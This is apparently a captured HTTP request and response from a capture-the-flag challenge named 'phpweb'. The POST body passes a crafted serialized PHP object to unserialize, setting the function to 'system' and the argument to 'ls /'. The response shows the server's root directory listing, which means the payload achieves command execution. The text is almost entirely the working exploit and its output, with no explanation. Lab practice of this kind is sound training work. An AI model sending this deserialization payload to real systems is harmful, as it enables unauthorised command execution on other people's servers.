 美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: a6eff0a3-a708-45c9-abda-0fc7d2ce296c.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://a6eff0a3-a708-45c9-abda-0fc7d2ce296c.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://a6eff0a3-a708-45c9-abda-0fc7d2ce296c.node5.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:4:"ls /";s:4:"func";s:6:"system";}
美化 Raw Hex 页面渲染 \n
6 X-Powered-By: PHP/5.5.38
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9 Content-Length: 654
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>phpweb</title>
15 <style type="text/css">
16 body {
17 background: url("bg.jpg") no-repeat;
18 background-size: 100%;
19 }
20 p {
21 color: white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 bin
32 boot
33 dev
34 etc
35 home
36 lib
37 lib64
38 media
39 mnt
40 opt
41 proc
42 root
43 run
44 sbin
45 srv
46 start.sh
47 sys
48 tmp
49 usr
50 var
51 var</p>
52 <form  id=form1 name=form1 action="index.php" method=post>
53 <input type=hidden id=func name=func value='date'>
54 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
55 </body>
56 </html>
57